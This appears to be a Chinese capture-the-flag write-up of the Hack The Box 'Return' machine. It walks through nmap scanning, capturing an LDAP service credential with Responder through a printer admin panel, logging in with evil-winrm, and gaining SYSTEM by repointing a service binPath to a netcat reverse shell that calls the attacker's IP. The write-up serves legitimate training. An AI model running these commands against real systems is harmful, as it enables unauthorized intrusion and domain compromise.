Return
信息收集
端口扫描
全端口扫描
┌──(kali㉿kali)-[~/Return]
└─$ sudo nmap -sT -p- 10.10.11.108 --min-rate 2000 -oA nmap/ports
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-13 01:31 EST
Nmap scan report for return.local (10.10.11.108)
Host is up (0.079s latency).
Not shown: 65509 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49672/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open unknown
49682/tcp open unknown
49697/tcp open unknown
49722/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 33.92 seconds
默认脚本扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49672,49674,49675,49679,49682,49697,49722 10.10.11.108 -oA Return/nmap/sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-13 01:43 EST
Nmap scan report for return.local (10.10.11.108)
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-13 07:47:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49697/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-13T07:48:00
|_ start_date: N/A
|_clock-skew: 1h02m55s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.75 seconds
漏洞脚本扫描
┌──(kali㉿kali)-[~/Return]
└─$ sudo nmap -sT --script=vuln -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49672,49674,49675,49679,49682,49697,49722 10.10.11.108 -oA nmap/vuln
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-13 01:44 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for return.local (10.10.11.108)
Host is up (0.098s latency).
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=return.local
| Found the following possible CSRF vulnerabilities:
|
| Path: http://return.local:80/settings.php
| Form id:
|_ Form action:
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49672/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open unknown
49682/tcp open unknown
49697/tcp open unknown
49722/tcp open unknown
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
Nmap done: 1 IP address (1 host up) scanned in 599.93 seconds
SMB 信息收集
不允许匿名访问,没什么信息
┌──(kali㉿kali)-[~/Return]
└─$ smbclient -L 10.10.11.108 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.108 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Web 信息收集

发现settings界面,似乎能让我们更改ldap的密码

抓包分析的时候发现只提交了ip的表单,可能存在ssrf?
漏洞利用
打印机服务攻击获取凭据
尝试让服务器访问我的机器,用responder进行监听,成功监听到密码

拿到一组凭据svc-printer::1edFg43012!!
验证凭据的有效性
┌──(kali㉿kali)-[~/Return]
└─$ nxc smb 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
列出smb共享
┌──(kali㉿kali)-[~/Return]
└─$ smbmap -u svc-printer -p '1edFg43012!!' -H 10.10.11.108
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.108:445 Name: return.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ ONLY Remote Admin
C$ READ ONLY Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
没什么太多的信息,evil-winrm尝试登录
┌──(kali㉿kali)-[~]
└─$ evil-winrm -u svc-printer -p '1edFg43012!!' -i return.local
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>whoami
return\svc-printer

使用bloodhound-python搜集信息
┌──(kali㉿kali)-[~/Return]
└─$ bloodhound-python -c ALL -d return.local -u svc-printer -p '1edFg43012!!' -gc return.local -ns 10.10.11.108 --zip
INFO: Found AD domain: return.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: printer.return.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: printer.return.local
INFO: Found 5 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: printer.return.local
INFO: Done in 00M 18S
INFO: Compressing output into 20250113015530_bloodhound.zip
权限提升
Server Operators 提权
查看svc-printer所属的组,发现有一个server operator
*Evil-WinRM* PS C:\Users\svc-printer\Documents>net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 12:15:13 AM
Password expires Never
Password changeable 5/27/2021 12:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/12/2025 11:10:13 PM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
利用services命令列出当前服务
*Evil-WinRM* PS C:\programdata> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
把VMTools的二进制文件路径换为我们传上去的nc,并重启服务
*Evil-WinRM* PS C:\programdata> sc.exe config VMTools binPath="C:\programdata\nc64.exe -e cmd.exe 10.10.16.36 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\programdata> sc.exe stop VMTools
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\programdata> sc.exe start VMTools
收到反弹shell,成功提权
┌──(kali㉿kali)-[~/Return]
└─$ sudo nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.36] from (UNKNOWN) [10.10.11.108] 59700
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>